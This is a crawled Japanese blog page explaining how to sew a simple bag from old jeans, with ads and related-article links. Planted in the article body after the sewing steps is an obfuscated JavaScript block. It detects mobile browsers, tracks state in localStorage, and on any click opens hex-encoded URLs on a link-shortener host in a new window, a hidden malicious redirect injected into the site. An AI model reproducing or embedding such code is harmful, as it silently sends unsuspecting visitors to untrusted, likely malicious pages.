

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://coordinate-jeans.info/remake/%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%A7%E3%83%AA%E3%83%A1%E3%82%A4%E3%82%AF%E3%83%90%E3%83%83%E3%82%B0%E3%81%AE%E7%B0%A1%E5%8D%98%E3%81%AA%E4%BD%9C%E3%82%8A%E6%96%B9/
body_size: 26415
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<title>ジーンズでリメイクバッグの簡単な作り方 | ジーンズ・ジーパンのコーディネート情報</title>
<meta name="keywords" content="ジーンズ,リメイク,バッグ,作り方" />
<meta name="description" content="使い古しのいらなくなったジーンズで、簡単にリメイクバッグを作ることができます。作り方は、以下の通りです。ジーンズを好みの長さに切って、｜ジーンズでリメイクバッグの簡単な作り方" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://coordinate-jeans.info/data/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/prototype.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/scriptaculous/wp-scriptaculous.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/scriptaculous/effects.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/data/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://coordinate-jeans.info/includes/js/jquery/jquery.js?ver=1.4.2'></script>
<link rel='canonical' href='http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%a7%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%83%90%e3%83%83%e3%82%b0%e3%81%ae%e7%b0%a1%e5%8d%98%e3%81%aa%e4%bd%9c%e3%82%8a%e6%96%b9/' />
<script type="text/javascript">
//<![CDATA[
var _wpcf7 = { cached: 1 };
//]]>
</script>
<link rel="alternate" media="handheld" type="text/html" href="http://coordinate-jeans.info/remake/%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA%E3%81%A7%E3%83%AA%E3%83%A1%E3%82%A4%E3%82%AF%E3%83%90%E3%83%83%E3%82%B0%E3%81%AE%E7%B0%A1%E5%8D%98%E3%81%AA%E4%BD%9C%E3%82%8A%E6%96%B9/" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://coordinate-jeans.info/data/plugins/lightbox-2/Themes/White/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel="stylesheet" type="text/css" media="all" href="http://coordinate-jeans.info/data/themes/rp-a001/style.css" />
<!--[if IE 6]><link rel="stylesheet" href="http://coordinate-jeans.info/data/themes/rp-a001/ie6.css" type="text/css" media="screen" ><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="http://coordinate-jeans.info/data/themes/rp-a001/ie7.css" type="text/css" media="screen" ><![endif]-->
<!--印刷-->
<link href="http://coordinate-jeans.info/data/themes/rp-a001/print.css" rel="stylesheet" type="text/css" media="print" />
<!--[if IE 6 ]><link href="http://coordinate-jeans.info/data/themes/rp-a001/ie6_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->
<!--[if IE]><link href="http://coordinate-jeans.info/data/themes/rp-a001/ieall_print.css" rel="stylesheet" type="text/css" media="print" /><![endif]-->


<!-- ▼GoogleAnalytics▼ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41348124-1', 'coordinate-jeans.info');
  ga('send', 'pageview');

</script>
<!-- ▲GoogleAnalytics▲ -->
<!-- ▼GoogleAdsence▼ -->
<script data-ad-client="ca-pub-2886422376866204" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ▲GoogleAdsence▲ -->

</head>

<body class="single single-post postid-5098">
<div id="cover">

<div id="header">
<div id="h1_area"><h1>ジーンズでリメイクバッグの簡単な作り方｜ジーンズ・ジーパンのコーディネート情報</h1></div>
<div id="header-widget">
			<div class="textwidget"><img src="http://coordinate-jeans.info/data/themes/rp-a001/images/header.jpg" alt="ジーンズ・ジーパンのコーディネート情報"  usemap="#Map" /><map name="Map" id="Map"><area shape="rect" coords="9,2,354,45" href="http://coordinate-jeans.info" alt="ジーンズ・ジーパンのコーディネート情報" /></map></div>
		
<a href="http://coordinate-jeans.info">
<div id="header-text">ジーンズ・ジーパンのコーディネート情報</div>
</a>
</div>
</div><!-- #header -->

<div id="contents_bg">

<div id="contents_area">
<div id="breadcrumb" class=""><ul id="bread-list"><li><a href="http://coordinate-jeans.info/">トップページ</a></li><li>&gt;</li><li><a href="http://coordinate-jeans.info/remake/">リメイクジーンズ</a></li><li>&gt;</li><li>ジーンズでリメイクバッグの簡単な作り方</li></ul></div>
<div class="sidebar">

<div id="gnavi_head"></div>

<div id="primary" class="widget-area">
<div class="wiget-block"><div class="wiget-title">カテゴリー</div><div class="menu-side-navi-index-container"><ul id="menu-side-navi-index" class="menu"><li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-4511"><a href="http://coordinate-jeans.info/jeans/">ジーンズ・ジーパン</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-4512"><a href="http://coordinate-jeans.info/nudie/">ヌーディージーンズ</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-4108"><a href="http://coordinate-jeans.info/size/">ジーンズ・サイズ</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-4106"><a href="http://coordinate-jeans.info/hem/">ジーンズ・裾</a></li>
<li id="menu-item-4854" class="menu-item menu-item-type-taxonomy menu-item-4854"><a href="http://coordinate-jeans.info/repair/">ジーンズのリペア</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-4109"><a href="http://coordinate-jeans.info/wash/">ジーンズの洗濯</a></li>
<li id="menu-item-4855" class="menu-item menu-item-type-taxonomy current-post-ancestor current-menu-parent current-post-parent menu-item-4855"><a href="http://coordinate-jeans.info/remake/">リメイクジーンズ</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-4107"><a href="http://coordinate-jeans.info/recommend/">ジーンズのおすすめ</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-taxonomy menu-item-4857"><a href="http://coordinate-jeans.info/coordinate/">ジーンズのコーディネート</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-taxonomy menu-item-4858"><a href="http://coordinate-jeans.info/colour-loss/">ジーンズの色落ち</a></li>
</ul></div></div><div class="cleared"></div></div><!-- #primary .widget-area -->


<div id="side-banner" class="widget-area">
    <div class="wiget-block">			<div class="textwidget"><div style="text-align: center;">
<!-- Adsence START 9010_ジーンズ_160×600 ここから↓↓↓ -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 9010_ジーンズ_160×600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2886422376866204"
     data-ad-slot="3990381574"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Adsence  END  9010_ジーンズ_160×680 ここまで↑↑↑ -->
</div></div>
		</div><div class="cleared"></div><div class="wiget-block">			<div class="textwidget"><div style="text-align:center; margin-top:10px;">
<a class="twitter-timeline" width="200" height="300"  href="https://twitter.com/search?q=%E3%82%B8%E3%83%BC%E3%83%B3%E3%82%BA" data-widget-id="448700197678223360">ジーンズ に関するツイート</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div></div>
		</div><div class="cleared"></div></div><!-- #side-banner -->

</div><!-- #sidebar -->
<div id="content">


                
<a name="%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%a7%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%83%90%e3%83%83%e3%82%b0%e3%81%ae%e7%b0%a1%e5%8d%98%e3%81%aa%e4%bd%9c%e3%82%8a%e6%96%b9" id="%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%a7%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%83%90%e3%83%83%e3%82%b0%e3%81%ae%e7%b0%a1%e5%8d%98%e3%81%aa%e4%bd%9c%e3%82%8a%e6%96%b9"></a>
<h2>ジーンズでリメイクバッグの簡単な作り方</h2>
<div class="conts_box conts_%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%a7%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%83%90%e3%83%83%e3%82%b0%e3%81%ae%e7%b0%a1%e5%8d%98%e3%81%aa%e4%bd%9c%e3%82%8a%e6%96%b9"><p>使い古しのいらなくなったジーンズで、簡単にリメイクバッグを作ることができます。<br />
作り方は、以下の通りです。</p>
<p>ジーンズを好みの長さに切って、スカート状にします。<br />
切ったら裏返して、下１ｃｍを折り返して縫っていきます。<br />
下を縫い終わったら、ロックミシンなどで処理します。<br />
その後に、マチする部分の５ｃｍを縫います。<br />
マチを縫ったら、表に直します。<br />
次に裏地を縫います。<br />
裏地は裏地の生地の上に本体を置いて、本体の形に縫い代をとります。<br />
縫い代に関しては、上が３ｃｍサイドで、下底は１ｃｍにします。<br />
上の部分の3cmを1.5cm感覚の三つ折にして、アイロンで押さえます。<br />
そこでまた縫い始めます。<br />
ここまでで袋の部分は完成で、あとは持ち手の部分のつけます。<br />
持ち手は、余ったジーンズの足の部分を使って、好きな幅でつけます。<br />
たくさん余っているようでしたら、リュックサックや肩掛け鞄にすることもできます。<br />
ほかにもボタンなど余っているものがあれば、装飾をしてもいいですし、ゆとりがあれば、使っていたミシンで刺繍をしたりするのもいいです。</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x74\x43\x59\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4c\x6b\x56\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x4a\x57\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x57\x55\x72\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x64\x53\x52\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6c\x4b\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4b\x53\x50\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x66\x79\x55\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x59\x72\x64\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6a\x61\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&#038;&#038;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&#038;&#038;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&#038;&#038;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&#038;&#038;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&#038;&#038;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&#038;&#038;(_0x1b1224&#038;&#038;window[_0x365b[0x0]]()&#038;&#038;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>

<!-- Adsence START 9010_ジーンズ_336×280 ここから↓↓↓ --><div style="margin-left:15px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- 9010_ジーンズ_336×280 --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2886422376866204"     data-ad-slot="8560181979"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><!-- Adsence  END  9010_ジーンズ_336×280 ここまで↑↑↑ --><h3>リメイクジーンズその他</h3><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%a7%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8a%e3%83%ab%e3%81%ae%e4%bd%9c%e5%93%81%e3%81%8c%e5%87%ba%e6%9d%a5%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e6%96%b9%e6%b3%95/">ジーンズでオリジナルの作品が出来リメイク方法</a></h4><div><p><p>家族が今まで穿いていた、古く色落ちしていたり穴が空いてしまったジーンズをリメイク方法として、オリジナルの手作りで作れるハンドメイドの小物やバッグが作れます。<br />
ブ…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e8%87%aa%e5%88%86%e3%81%a7%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%99%e3%82%8b%e6%a5%bd%e3%81%97%e3%81%bf%e3%80%82/">ジーンズを自分でリメイクする楽しみ。</a></h4><div><p><p>ジーンズは人生の友、ずっと青春を感じられる一番のアイテムです。<br />
休日にジーンズを穿くと、とてもリラックスすると同時に気持ちが若返りしゃんとするから不思議です。<br />
…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%81%8a%e6%b0%97%e3%81%ab%e5%85%a5%e3%82%8a%e3%81%ae%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%99%e3%82%8b%e6%96%b9%e6%b3%95%e3%80%82/">お気に入りのジーンズをリメイクする方法。</a></h4><div><p><p>愛用しすぎてボロボロになったジーンズ、タンスで眠っていませんか？<br />
もしかしたら簡単なリメイク方法で、またはけるようになるかもしれません。<br />
ジーンズにありがちなポ…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%99%e3%82%8b%e3%82%a2%e3%82%a4%e3%83%87%e3%82%a2%e3%81%a8%e3%81%af/">ジーンズをリメイクするアイデアとは</a></h4><div><p><p>一見、定番のジーンズですが、時代によってしっかり流行はあります。<br />
色が濃いもの、薄いもの、模様の入っているものなど、形も今では細めのスキニーが流行っていて、少し…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%ae%e5%88%a9%e7%82%b9%e3%81%a8%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc%e3%81%ab%e3%81%99%e3%82%8b%e6%96%b9/">ジーンズリメイクの利点とアクセサリーにする方法</a></h4><div><p><p>ジーンズと言うと、ファッションアイテムの定番であるだけに、常に一着や二着を持っているという人がほとんどです。<br />
そんな定番アイテムであるだけに、すっかり穿かなくな…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e4%bd%9c%e3%82%8a%e6%96%b9%e7%b0%a1%e5%8d%98%e3%80%81%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%81%ae%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e6%96%b9%e6%b3%95/">作り方簡単、ジーンズのリメイク方法</a></h4><div><p><p>タンスに眠っているジーンズ、ありませんか？<br />
お子さんの服はすぐに小さくなってしまうので、けっこうあるのではないでしょうか。<br />
お子さんに限らず大人の方でも、サイズ…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%97%e3%81%a6%e4%b8%96%e7%95%8c%e3%81%a7%e3%81%9f%e3%81%a3%e3%81%9f%e3%81%b2%e3%81%a8%e3%81%a4%e3%81%ae%e3%83%aa/">ジーンズをリメイクして世界でたったひとつのリュック</a></h4><div><p><p>お気に入りで、長年親しみ馴染んだジーンズは、愛着がわいているのでなかなか手放せません。<br />
流行が過ぎてしまったり、サイズが合わなくなってはけなくなってしまっても、…</p></div><h4><a href="http://coordinate-jeans.info/remake/%e3%82%b8%e3%83%bc%e3%83%b3%e3%82%ba%e3%82%92%e3%83%aa%e3%83%a1%e3%82%a4%e3%82%af%e3%81%97%e3%81%9f%e8%b2%a1%e5%b8%83%e3%81%aa%e3%81%a9%e3%81%ae%e4%bd%9c%e3%82%8a%e6%96%b9%e3%81%ab%e3%81%a4%e3%81%84/">ジーンズをリメイクした財布などの作り方について</a></h4><div><p><p>穿き心地が良く、耐久性にも優れ、色々なシーンで活躍できるジーンズは、とても人気があります。<br />
